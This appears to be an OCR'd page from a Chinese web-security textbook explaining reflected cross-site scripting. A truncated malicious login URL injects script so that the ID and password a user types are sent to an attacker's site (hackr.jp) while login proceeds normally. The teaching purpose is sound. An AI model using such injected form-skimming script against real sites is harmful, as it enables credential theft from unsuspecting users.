 http://example.jp/login?ID="><script>var+f=document.getElementById("lo
浏览器打开该 URI 后，直观感觉没有发生任何变化，但设置好的
脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后，
就会直接发送到攻击者的网站（也就是 hackr.jp），导致个人登
录信息被窃取。
http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站
之后，ID 及密码会传给该正规网站，而接下来仍然是按正常登
录步骤，用户很难意识到自己的登录信息已遭泄露。